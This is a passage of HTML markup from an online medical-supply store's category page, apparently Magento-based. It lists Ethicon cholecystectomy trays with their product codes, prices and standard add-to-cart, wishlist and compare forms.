						Ethicon - Suture<br>XCC51S<br>10307035-XCC51S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48646" data-price-box="product-id-48646">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48646"                data-price-amount="5284.64"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,284.64</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48646","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48646/" method="post">
                                            <input type="hidden" name="product" value="48646">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48646","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307034-xcc50s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307034-xcc50s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCC50S<br>10307034-XCC50S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48645" data-price-box="product-id-48645">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48645"                data-price-amount="5371.92"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,371.92</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48645","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48645/" method="post">
                                            <input type="hidden" name="product" value="48645">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48645","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307033-xcb57s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307033-xcb57s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCB57S<br>10307033-XCB57S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48644" data-price-box="product-id-48644">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48644"                data-price-amount="4418.32"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,418.32</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48644","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48644/" method="post">
                                            <input type="hidden" name="product" value="48644">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48644","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307032-xcb55s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307032-xcb55s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCB55S<br>10307032-XCB55S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48643" data-price-box="product-id-48643">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48643"                data-price-amount="5002.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,002.90</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48643","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48643/" method="post">
                                            <input type="hidden" name="product" value="48643">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48643","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307023-tnc69xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307023-tnc69xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>TNC69XL<br>10307023-TNC69XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48634" data-price-box="product-id-48634">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48634"                data-price-amount="9851.1"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$9,851.10</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48634","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48634/" method="post">
                                            <input type="hidden" name="product" value="48634">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48634","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307022-tnc49xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307022-tnc49xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>TNC49XL<br>10307022-TNC49XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48633" data-price-box="product-id-48633">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48633"                data-price-amount="4522.24"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,522.24</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48633","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48633/" method="post">
                                            <input type="hidden" name="product" value="48633">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48633","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307021-tnc36xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307021-tnc36xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>TNC36XL<br>10307021-TNC36XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48632" data-price-box="product-id-48632">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48632"                data-price-amount="4568.78"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,568.78</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48632","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48632/" method="post">
                                            <input type="hidden" name="product" value="48632">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48632","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307020-tnc20xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307020-tnc20xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>TNC20XL<br>10307020-TNC20XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48631" data-price-box="product-id-48631">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48631"                data-price-amount="8217.86"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$8,217.86</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48631","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48631/" method="post">
                                            <input type="hidden" name="product" value="48631">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48631","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307013-knc61xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307013-knc61xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>KNC61XL<br>10307013-KNC61XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48624" data-price-box="product-id-48624">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48624"                data-price-amount="4685.64"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,685.64</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48624","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48624/" method="post">
                                            <input type="hidden" name="product" value="48624">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48624","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
